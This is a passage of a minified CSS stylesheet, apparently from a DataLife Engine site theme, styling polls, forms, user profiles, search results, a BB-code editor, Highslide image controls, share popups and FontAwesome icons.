0;cursor:pointer;position:relative;top:-1px;width:10px;height:10px;border-radius:5px;background-color:#ccc;display:inline-block;vertical-align:middle}.vote input:checked+label:before{box-shadow:inset 0 0 0 4px #e04d89;background-color:#e04d89}.vote label:hover{cursor:pointer;color:#ee5256}.vote-buts{padding:10px 0 0}.vvote{width:50%;padding:0!important;font-size:15px!important}button.vall,button.vres{width:40px;background:#f2f2f2!important;color:#2a2a2a!important;text-align:center;padding:0!important}button.vall:hover,button.vres:hover{background:#3c6695!important;color:#fff!important}.vote-buts2 .fa{color:#2a2a2a}.close,.ui-icon{display:block;overflow:hidden;text-indent:-9999px;white-space:nowrap}#pollbox{border-bottom:1px dashed #e3e3e3;padding-bottom:22px}#dle-poll-list,#searchtable,.pm-status{padding:0 0 20px;border-radius:6px},.bbcodes,.bbcodes_poll{margin:10px 10px 0 0}.bbcodes_poll{width:100px}.tableform td,.tableform th{border-top:1px dotted #e3e3e3;padding:10px 0;text-align:left}.tableform tr:first-child td,.tableform tr:first-child th{border:0}.tableform .addnews,.tableform .label,.tableform th{width:25%;font-weight:400;vertical-align:top;padding-right:10px;padding-top:8px}#category,.bbeditor select,.editor input[type=text],.f_input,.f_textarea,.fieldtr select,.lfield input,.mass_comments_action select,.pm select,.tdfield select,.textin,.xfields input,.xfields select,.xfields textarea,.xprofile input,.xprofile select,.xprofile textarea,select.rating,textarea.ui-corner-all{padding:5px}.recipient select{width:298px}.checkbox{color:#787878;padding:4px 0;line-height:1em}.checkbox input{margin-top:-2px;vertical-align:middle}.form-secur input,.form-secur>a,.xfields_table td{vertical-align:top}.form-wrap h1{font-size:24px;margin-bottom:20px}.form-item{margin-bottom:20px;padding-left:200px;position:relative}.form-item>label{display:block;float:left;width:200px;margin-left:-200px;padding-top:10px}.form-item>input[type=file],.form-item>input[type=password],.form-item>input[type=text]{float:left;max-width:600px}.imp>label:after{content:"*";margin:0 0 0 10px;color:#e85319}.form-buts a,.form-buts input[type=button]{width:48%;float:left;display:block;text-align:center;box-shadow:none;border-radius:0;font-size:14px}.findrelated{background:#ffc;border:1px solid #9e9e9e;padding:5px}.form-textarea>label{display:block;padding:10px 20px;background-color:#444;color:#fff;font-size:16px}#category{width:100%!important}.form-checks input#allow_main{margin-left:50px}#allow_subscribe+label,.form-checks label{display:inline-block;line-height:30px;margin-left:5px;position:relative;top:1px}.form-secur{width:100%;float:right}.form-secur input{display:inline-block;max-width:300px}.form-secur>a{display:inline-block;margin-left:10px}.form-secur select{width:100%;max-width:600px}.form-item>input[type=button]{position:absolute;right:0;top:0;height:40px;line-height:40px}.editorcomm .bb-editor textarea,.xfields textarea,.xprofile textarea{height:200px}.xfields input,.xprofile input{max-width:250px;display:inline-block}.up-img{width:100px;height:100px;border-radius:3px;border:5px solid #fff;box-shadow:2px 2px 5px 0 rgba(0,0,0,.2);position:absolute;bottom:-30px}.sres-img,.sres-wrap,.upop-left,.user-popup,.usp-left{position:relative}.user-popup{padding:20px 0;margin:-20px}.upop-left{width:28%;float:left;z-index:50;text-align:center}.upop-left .up-img{position:static;display:block;margin:0 auto 10px}.upop-right{width:72%;float:right}.upop-right li{padding:5px 0}.us-prof{border:0 solid #ebeef3;background-color:#fff;margin-bottom:20px;box-shadow:0 1px 4px rgba(0,0,0,.2)}.usp-left{width:240px;padding:20px;background-color:#6c9bd3;color:#fff;text-align:center}.usp-right{width:calc(100% - 240px);width:-webkit-calc(100% - 240px);padding:20px}.offline,.online{padding:3px 5px;display:inline-block;color:#fff;background-color:#626262}.online{background:#99ce1b}.usp-av{width:100px;height:100px;border:5px solid #5687bf;margin:0 auto}.usp-activ{margin:10px -20px 0;background-color:#5687bf;color:#fff}.usp-activ>div{width:50%;float:left;padding:10px 0}.usp-activ>div div{font-weight:700;font-size:16px}.usp-activ>div+div{border-left:3px solid #6c9bd3}.usp-btn a{display:block;margin-top:10px;padding:0;font-size:12px}.usp-name{margin:-20px -20px 10px;padding:20px;border-bottom:1px solid #f0f0f0;background-color:#f8f8f8}.usp-name h1{font-size:18px;font-weight:700;margin-bottom:5px}.usp-group span{color:#fa5800!important;font-weight:700}.usp-meta li{padding:7px 10px}.usp-meta li:nth-child(odd){background-color:#f5f5f5}@media screen and (max-width:760px){.up-img,.up-status{position:relative;left:0;bottom:0}.up-edit,.up-first,.up-second{padding:20px 10px}.up-first{height:auto;text-align:center}.up-img{margin:10px auto}.up-status{margin:0 auto}.usp-left,.usp-right{width:100%}}.searchstyle{width:480px}#b_font select,#b_size select,.search{padding:0}#searchtable,#searchtable td{vertical-align:top;text-align:left}#searchtable fieldset{font-size:11px;border:1px solid #d7d7d7;padding:10px;text-align:left;margin:0 4px 4px 0!important;border-radius:6px}fieldset legend{font-size:11px;font-weight:700;color:#696969}#searchtable form,#searchtable table{margin:0;width:100%}#searchinput,#searchuser{width:90%!important}.search input[type=text],.search select{display:block;width:100%!important;margin-bottom:10px}.sres-wrap{background-color:#fff;display:block;padding:15px 15px 15px 230px;border:1px solid #e3e3e3}.sres-wrap:nth-child(2n){background-color:#f6f6f6}.sres-wrap:hover{z-index:100;border-color:#04a2dc;box-shadow:0 0 10px 0 rgba(4,162,220,.5)}.sres-img{float:left;margin-left:-215px;width:200px}.sres-text{float:right;width:100%;color:#000}.sres-text h2{font-size:16px;color:#547b97;margin-bottom:20px;display:block}.sres-date{position:absolute;left:0;top:0;padding:10px;background-color:rgba(0,0,0,.7);color:#fff}.stat-list{min-height:70px;width:33.33%;float:left}.stat-list li{padding:0 15px 10px 1px}.statistics h4{font-weight:400;font-size:16px}.statsbox li{padding:8px 0}.pm-menu{height:60px;white-space:nowrap;overflow-y:hidden;overflow-x:auto}.pm-menu li{display:inline-block;margin-right:10px}.pm-menu a{padding:0 15px;background:#f5f5f5;line-height:40px;display:block}.pm-menu a:hover{background:#444;color:#fff}.pm-status{margin-bottom:40px}.pm_progress_bar{border-radius:4px;background-color:#f5f5f5;margin:10px 0;overflow:hidden}.pm_progress_bar span{background:#fb643c;font-size:0;text-indent:-2000em;height:20px;display:block;overflow:hidden}.table-resp{overflow-y:hidden;overflow-x:auto}#loading-layer,.bb-btn,.bb-pane,.ui-dialog{overflow:hidden}.pm,.userstop{border:1px solid #ccc;width:100%}.pm tr td,.userstop tr td{padding:10px;border:1px solid #ccc;font-size:12px}.pm tr:first-child{background-color:#444;color:#fff}.pm tr:nth-child(2n+2),.userstop tr:nth-child(2n+2){background-color:#f9f9f9}.pm select{width:100%;margin-bottom:10px}#loading-layer{display:block!important;background-color:rgba(0,0,0,.5);z-index:8888!important;top:0;left:0;right:0;bottom:0;width:100%;text-indent:-9999px;white-space:nowrap}#loading-layer:after,#loading-layer:before{content:"";border-radius:50%;background-color:#fff;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px;animation:1s infinite load1}#loading-layer:after{width:40px;height:40px;background-color:#0392e4;margin:-20px 0 0 -20px;animation:1s -.32s infinite load2}@keyframes load1{0%,100%,80%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,100%,80%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.scriptcode,.text_spoiler,.title_spoiler{padding:3px 5px;background:#f0f0f0;border:1px solid #e3e3e3}.title_quote{margin-top:2px;font-weight:700}.quote{margin:15px 0 10px 10px;padding:10px 10px 10px 55px;position:relative;min-height:50px;font-style:italic;color:#000;background-color:#f5f5f5}.hide,.inhide,fieldset{padding:5px}.quote:after{content:"\f10d ";font-family:FontAwesome;font-size:24px;color:#ccc;position:absolute;left:15px;top:10px}.title_spoiler{margin-top:2px;font-weight:400}.title_spoiler img{vertical-align:middle!important;margin:0 5px 0 0;border:0}.bb-pane>b,.calendar td,.calendar th,.emoji{vertical-align:middle}.bb-pane h1,.bb-pane h2,.bb-pane h3,.bb-pane h4,.bb-pane h5,.bb-pane h6,.bb-pane>b{margin-top:5px}.scriptcode{color:#4c6d0f;text-align:left;font-family:"Courier New"}.text_spoiler{margin-bottom:2px;border-top:0;text-align:justify}.hide{background-color:#f0f0f0;color:#000;margin:0 0 1em}#searchsuggestions a,.calendar{color:#444}.bb-pane h1,.bb-pane h2,.bb-pane h3,.bb-pane h4,.bb-pane h5,.bb-pane h6,.inhide{margin-bottom:5px}.inhide{border:1px solid #d1e3ef;background-color:#fff}.calendar{font-size:12px;width:100%}.calendar td,.calendar th{padding:7px 0;text-align:center}.calendar td.day,.calendar td.day-active-v,.calendar th.workday{border:1px solid #e9e9e9;background-color:#fff}.calendar td.day-active,.calendar td.weekday,.calendar th.weekday{border:1px solid #e3e3e3;background-color:#ebeef3}.archives b,.day-active,.day-active-v,.weekday-active,.weekday-active-v{font-weight:700}.day-active a,.day-active-v a{color:#3c6695}.calendar td.day-current{background:#fd8924}.day-current,.day-current a{color:#fff!important}th.monthselect{text-align:left;padding-bottom:5px}th.monthselect b{font-weight:400}.archives{display:block;color:#3c6695;margin-bottom:7px;padding-left:15px;font-size:14px}.bb-btn,.bb-sep{display:inline-block}#dle_news_archive_link .archives{color:#000;margin-bottom:0}.mrating .unit-rating{list-style:none;margin:0;padding:0;width:150px;height:30px;position:relative;background:url(../dleimages/rating1.png) repeat-x;display:inline-block}.mrating .unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left;width:30px;height:30px}.mrating .unit-rating li a{display:block;width:30px;height:30px;text-decoration:none;text-indent:-9000px;z-index:17;position:absolute;padding:0}.mrating .unit-rating li a:hover{background:url(../dleimages/rating1.png) 0 -30px;z-index:2;left:0}.mrating .unit-rating a.r2-unit:hover{width:60px}.mrating .unit-rating a.r3-unit{left:60px}.mrating .unit-rating a.r3-unit:hover{width:90px}.mrating .unit-rating a.r4-unit{left:90px}.mrating .unit-rating a.r4-unit:hover{width:120px}.mrating .unit-rating a.r5-unit{left:120px}.mrating .unit-rating a.r5-unit:hover{width:150px}.mrating .unit-rating a.r6-unit{left:150px}.mrating .unit-rating a.r6-unit:hover{width:180px}.mrating .unit-rating a.r7-unit{left:180px}.mrating .unit-rating a.r7-unit:hover{width:210px}.mrating .unit-rating a.r8-unit{left:210px}.mrating .unit-rating a.r8-unit:hover{width:240px}.mrating .unit-rating a.r9-unit{left:240px}.mrating .unit-rating a.r9-unit:hover{width:270px}.mrating .unit-rating a.r10-unit{left:270px}.mrating .unit-rating a.r10-unit:hover{width:300px}.mrating .unit-rating li.current-rating{background:url(../dleimages/rating1.png) 0 -60px;position:absolute;height:30px;display:block;text-indent:-9000px;z-index:1}.bb-pane{padding:0 0 5px 5px;margin:0;height:auto!important;text-decoration:none;background:linear-gradient(to bottom,#f9f9f9 0,#f0f0f0 100%);border-radius:0;border:1px solid #e3e3e3;box-shadow:none!important}.bb-pane>b{margin-left:0}.bb-pane .bb-btn+.bb-btn,.bb-pane .bb-btn+.bb-pane,.bb-pane .bb-pane+.bb-btn,.bb-pane .bb-pane+.bb-pane{margin-left:-1px}.bb-btn{float:left;padding:4px 10px;border:1px solid #e3e3e3;box-shadow:inset 0 1px 2px #fff;background:linear-gradient(to bottom,#fff 0,#f0f0f0 100%);cursor:pointer}#dropmenudiv,.highslide-outline,.highslide-wrapper{background:#fff}.bb-btn:hover{background-color:#e6e6e6;background:linear-gradient(to bottom,#fdfdfd 0,#e6e6e6 100%)}.bb-btn:active{background:#f3f3f3;border-color:#cfcfcf;box-shadow:0 0 5px #f3f3f3 inset}@font-face{font-display:swap;font-family:bb-editor-font;src:url([data-uri]) format("truetype"),url([data-uri]) format("woff");font-weight:400;font-style:normal}[class*=" bb-btn"],[class^=bb-btn]{font-family:bb-editor-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:12px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{float:left;width:1px;padding:2px}#b_b:before,.fa-bold:before{content:"\f032"}#b_i:before,.fa-italic:before{content:"\f033"}#b_u:before,.fa-underline:before{content:"\f0cd"}#b_s:before,.fa-strikethrough:before{content:"\f0cc"}#b_img:before,.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before,.fa-smile-o:before{content:"\f118"}#b_url:before,.fa-chain:before,.fa-link:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before,.fa-envelope-o:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before,.fa-code:before{content:"\f121"}#b_left:before,.fa-align-left:before{content:"\f036"}#b_center:before,.fa-align-center:before{content:"\f037"}#b_right:before,.fa-align-right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before,.fa-youtube-square:before{content:"\f166"}#b_tf:before,#b_tnl:before{content:"\ea61"}#b_list:before,.fa-list-ul:before{content:"\f0ca"}#b_ol:before,.fa-list-ol:before{content:"\f0cb"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before,.fa-text-height:before{content:"\f034"}#b_font:before,.fa-font:before{content:"\f031"}#b_header:before,.fa-header:before{content:"\f1dc"}#b_sub:before,.fa-subscript:before{content:"\f12c"}#b_sup:before,.fa-superscript:before{content:"\f12b"}#b_justify:before,.fa-align-justify:before{content:"\f039"}.bb-pane h1{font-size:36px}.bb-pane h2{font-size:30px}.bb-pane h3{font-size:24px}.bb-pane h4{font-size:18px}.bb-pane h5{font-size:14px}.bb-pane h6{font-size:12px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid rgba(0,0,0,.15);border-radius:4px;background:#fff;box-shadow:0 1px 2px #dadada}.bb-pane-dropdown>li>a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#333;white-space:nowrap}.bb-pane-dropdown>li>a:focus,.bb-pane-dropdown>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{margin-top:-1px}.editorcomm .bb-editor{width:565px}.quick-edit-text{padding:.4em;width:350px}.quick-edit-textarea{height:250px;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}#dropmenudiv{font:12px Arial;padding:10px;display:none;border-radius:8px;box-shadow:0 0 50px 0 rgba(0,0,0,.22);z-index:200!important}#dropmenudiv a{display:block;text-decoration:none;padding:5px 8px;width:154px}fieldset{border:1px solid #bfced6;text-align:left}.highslide-container{z-index:1099!important}.highslide-dimming,.highslide-loading{background-color:#000}.highslide-image{border:2px solid #fff}.highslide-active-anchor,.highslide-active-anchor img{visibility:hidden}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff}a.highslide-full-expand{background:url(../dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 100% -90px no-repeat}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:0}#share-popup .social .tw:hover span,.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}#share-popup .social .gp:hover span,.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.clouds_large,.clouds_medium,.clouds_small,.clouds_xlarge,.clouds_xsmall{display:inline-block;border-radius:6px;margin:0 3px 6px 0}.clouds_xsmall{font-size:1em}.clouds_small{font-size:1.1em;font-weight:700}.clouds_medium{font-size:1.2em;font-weight:700}.clouds_large{font-size:1.3em}.clouds_xlarge{font-size:1.4em}.cloud-tags span a{display:block;padding:5px 7px;border:1px solid #e3e3e3}.cloud-tags span a:hover{background-color:#3c6695;box-shadow:0 0 10px 0 rgba(0,0,0,.2);color:#fff}#searchsuggestions{z-index:99998;width:320px;font-size:12px;background:#fff;border-radius:5px;box-shadow:0 0 1.6em rgba(0,0,0,.2)}#searchsuggestions a,#searchsuggestions span.notfound{padding:8px 10px;display:block;text-decoration:none;border-bottom:1px solid #e3e3e3;font-weight:400}#searchsuggestions a:hover{text-decoration:none;color:#fff;background-color:#444}#searchsuggestions span.searchheading{display:block;margin-bottom:10px;font-weight:700;text-transform:uppercase}#searchsuggestions span.seperator a{padding:10px 0;text-align:center;border:0;background-color:#444;color:#fff}#searchsuggestions span.notfound{padding:15px 20px;display:block}.ui-widget-overlay{background:#000;opacity:.5;left:0;top:0;right:0;bottom:0;position:fixed}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}* html .ui-helper-clearfix{height:1%}.ui-dialog{background-color:#fff;padding:0;position:absolute;width:300px;box-shadow:0 0 0 10px rgba(0,0,0,.1);border-radius:0}.ui-dialog-titlebar{padding:0 60px 0 20px;background-color:#6c9bd3;height:50px;line-height:50px}.ui-dialog-title{margin-top:0;float:none;font-size:16px;color:#fff;max-width:calc(100% - 60px);overflow:hidden;display:block}.ui-dialog .ui-dialog-content{padding:20px;border:0;overflow:auto;position:relative;zoom:1}.ui-dialog-content h2{display:inline;font-size:1em;font-weight:700}.ui-dialog .ui-dialog-buttonpane{border-top:0 solid #f0f0f0;padding:10px 20px;text-align:center;background-color:#f3f7f8}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-icon-closethick,.ui-icon-closethick:before{width:50px;height:50px;position:absolute;top:0;right:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-state-error{background:50% 50% repeat-x #fef1ec!important;border:1px solid #cd0a0a;color:#cd0a0a}.ui-icon-closethick{cursor:pointer}.ui-icon-closethick:before{content:"\f00d";line-height:50px;text-align:center;color:#fff;text-indent:0;font-size:18px;display:block;font-family:FontAwesome}.ui-dialog .ui-dialog-buttonset button{margin-right:10px!important;line-height:15px!important;font-size:12px;padding:0 10px}.pollprogress,.voteprogress{overflow:hidden;height:15px;margin-bottom:5px;background-color:#f7f7f7;background:linear-gradient(to bottom,#f5f5f5,#f9f9f9);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);border-radius:4px}.pollprogress span,.voteprogress span{color:#fff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 rgba(0,0,0,.25);background:#0e90d2;background:linear-gradient(to bottom,#149bdf,#0480be)}.voteprogress .vote2,span.poll1{background-color:#dd514c;background:linear-gradient(to bottom,#ee5f5b,#c43c35)}.voteprogress .vote3,span.poll2{background-color:#5eb95e;background:linear-gradient(to bottom,#62c462,#57a957)}.voteprogress .vote4,span.poll3{background-color:#4bb1cf;background:linear-gradient(to bottom,#5bc0de,#339bb9)}.voteprogress .vote5,span.poll4{background-color:#faa732;background:linear-gradient(to bottom,#fbb450,#f89406)}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left;background:50% bottom repeat-x #fff;border:1px solid #dedede;color:#222}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-active,.ui-menu .ui-menu-item a.ui-state-hover{margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:700}pre{display:block;padding:10px;background:#3f3f3f;color:#dcdcdc;text-shadow:0 1px 1px #000;box-shadow:inset 0 2px 15px rgba(0,0,0,.5);font-family:Consolas,'Courier New',monospace;font-size:14px;line-height:18px;border-radius:4px;white-space:pre-wrap;word-break:break-all;word-wrap:break-word}pre .clojure .attribute,pre .request,pre .status,pre .tag,pre.css .class,pre.css .id,pre.lisp .title,pre.nginx .title{color:#e3ceab}pre.django .filter .argument,pre.django .template_tag,pre.django .variable{color:#dcdcdc}pre .date,pre .number{color:#8cd0d3}pre .variable,pre.apache .sqbracket,pre.dos .envvar,pre.dos .stream{color:#efdcbc}pre .literal,pre.diff .change,pre.dos .flow,pre.python .built_in,pre.python .exception,pre.tex .special{color:#efefaf}pre .subst,pre.diff .chunk{color:#8f8f8f}pre .prompt,pre .title,pre.apache .tag,pre.diff .header,pre.dos .keyword,pre.haskell .type,pre.nginx .built_in,pre.python .decorator,pre.ruby .class .parent,pre.tex .command{color:#efef8f}pre.dos .winutils,pre.ruby .string,pre.ruby .symbol,pre.ruby .symbol .string{color:#dca3a3}pre .attr_selector,pre .built_in,pre .javadoc,pre .pragma,pre .preprocessor,pre .pseudo,pre .string,pre .tag .value,pre.apache .cbracket,pre.coffeescript .attribute,pre.css .rules .value,pre.diff .deletion,pre.smalltalk .array,pre.smalltalk .class,pre.smalltalk .localvars,pre.sql .aggregate,pre.tex .formula{color:#cc9393}pre .comment,pre .doctype,pre .pi,pre .shebang,pre .template_comment,pre.diff .addition,pre.java .annotation{color:#7f9f7f}#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;bottom:0;z-index:1200;opacity:0}#txtselect_marker{cursor:pointer;width:32px;height:32px;background:url(../dleimages/marker.png) no-repeat}#txtselect_marker:hover{background-position:0 -32px}#marker-bar{border:1px solid #ccc;border-radius:15px;background:#fff;padding:5px 10px;cursor:default;box-shadow:0 0 4px #ccc}#marker-bar.show,#txtselect_marker.show{visibility:visible;transition:opacity .4s,visibility 0;opacity:1}#marker-bar .masha-marker,#marker-bar .masha-social{cursor:pointer;display:block;margin:0 5px;float:left}#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}.user_selection,.user_selection_true{background:#c4f47d;padding:2px 0}.user_selection.hover a.txtsel_close,.user_selection_true.hover a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(../dleimages/closemarker.png) no-repeat}.user_selection.hover a.txtsel_close:hover,.user_selection_true.hover a.txtsel_close:hover{background-position:0 -33px}#share-popup{background:#fff;border:1px solid #aaa;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,.5);position:absolute;width:414px;display:none;z-index:100;padding:10px 0;opacity:0}#share-popup.show{display:block;opacity:1;transition:opacity .4s,visibility 0}#share-popup .social{padding:0 0 10px 17px;height:40px}#share-popup .social p{padding-bottom:10px;margin:0;font-weight:700}#share-popup .social ul{list-style:none;margin:0;padding:0}#share-popup .social ul li{float:left;margin-right:20px;padding-top:2px;position:relative}#share-popup .social ul a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}#share-popup .social a span{cursor:pointer;width:20px;height:20px;background:url(../dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}#share-popup .social .tw span{background-position:0 -20px}#share-popup .social .fb span{background-position:-20px -20px}#share-popup .social .fb:hover span{background-position:-20px 0}#share-popup .social .vk span{background-position:-40px -20px}#share-popup .social .vk:hover span{background-position:-40px 0}#share-popup .social .gp span{background-position:-60px -20px}#share-popup .link{clear:both;border-top:1px solid #d9d9d9;padding:10px 5px 0 10px;line-height:1.2;overflow:hidden;margin:0 7px}#share-popup .link p{font-weight:700;padding:0 0 3px;margin:0}#share-popup .link span{color:#999;font-size:10px;display:block;padding-top:3px}.comments-tree-list{display:block;margin:0;padding:0;list-style:none}.comments-tree-list .comments-tree-list{padding-left:25px;position:relative}.comments-tree-list .comments-tree-list:before{content:"\f178 ";font-family:FontAwesome;position:absolute;left:0;top:0;color:#888}.comments-tree-item{display:block;margin:0;padding:0}#dlefastreplycomments{padding:10px;background:#f7f6e5;margin:10px 0 5px 30px}.commentsreplyname{padding:2px;border:1px solid #bcc0c2;width:200px;background:#fff}#dlereplypopup form>div{margin-bottom:5px}#dlereplypopup form input[type=text]{height:30px;line-height:30px}#dlereplypopup form textarea{height:80px}.pollallvotes{text-align:center;margin-top:10px}.emoji{border:none;width:22px;height:22px}.xfieldsrow{padding-top:5px;clear:both}.xfieldscolleft{float:left;width:30%}.xfieldscolright{float:left;width:70%}.file-box{width:95%;max-width:437px;border:1px solid #b3b3b3;border-radius:3px;background-color:#f5f5f5;padding:10px;margin-top:10px}.qq-uploader{position:relative;width:100%}.qq-upload-button{display:inline-block;padding:0 10px;margin-top:5px;line-height:40px!important;cursor:pointer}.qq-upload-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;max-width:437px;background:#ff9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-upload-drop-area-active{background:#ff7171}.uploadedfile{width:115px;height:130px;margin:10px 5px 5px;border:1px solid #b3b3b3;box-shadow:0 1px 4px rgba(0,0,0,.3);text-align:center;background:#fff}.uploadedfile .uploadimage{margin-top:5px;width:115px;height:90px;display:table-cell;text-align:center;vertical-align:middle}.uploadedfile .info{text-align:left;white-space:nowrap;margin:0 5px;overflow:hidden}.album-title,.fa-fw,.fa-li,.hover-mask .fa-play,.music::before,.progress .progress-bar,.sbornik-title{text-align:center}.progress{overflow:hidden;margin-top:10px;margin-bottom:10px;height:10px;border-radius:8px;background:#eee;box-shadow:0 1px 0 #fff,0 0 0 1px rgba(0,0,0,.1) inset,0 1px 4px rgba(0,0,0,.2) inset}.progress .progress-bar{float:left;width:0;font-size:12px;line-height:20px;color:#fff;background-color:#428bca;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);transition:width .6s;border-radius:8px;box-shadow:none;height:8px}.progress-bar span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0}.progress-blue{background-image:linear-gradient(to bottom,#9bcff5 0,#6db9f0 100%);background-repeat:repeat-x;border:1px solid #55aeee}.xfieldimagegallery{margin:20px -5px;list-style:none;clear:both}.xfieldimagegallery li{list-style:none;margin:0}.xfieldimagegallery li img{float:left;margin:5px;border:5px solid #fff;width:150px;height:100px}.xfieldimagegallery li img:hover{box-shadow:0 0 7px rgba(0,0,0,.4)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65}.dle-captcha:after{clear:both;display:block;content:""}.dle-captcha>a{float:left;margin-right:5px}.dle-captcha img{position:relative;display:block;width:130px;height:46px;transition:.2s}.dle-captcha>input{float:left;width:130px}.xfieldsnote{color:#838383;font-size:.9em}.instagram-media,.twitter-tweet{display:inline-block!important}.fa,.fa-stack{display:inline-block}@media screen and (max-width:600px){.form-item>label,.stat-list{width:100%;float:none}.bb-btn,.form-item>input[type=file],.form-item>input[type=password],.form-item>input[type=text],.stat-list{float:none}.form-wrap h1{font-size:16px}.form-item{padding-left:0}.form-item>label{margin-left:0;padding:0 0 10px}.form-item>input[type=button]{display:none}.form-checks input#allow_main{margin-left:10px}.form-buts a,.form-buts input[type=button]{width:50%;padding:0;font-size:12px}.bb-pane{padding:0 0 0 5px;height:50px!important;white-space:nowrap;overflow-y:hidden;overflow-x:auto}}@font-face{font-display:swap;font-family:FontAwesome;src:url(/assets/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(/assets/fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(/assets/fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(/assets/fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(/assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{font:14px/28px FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x,.fa-stack-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid 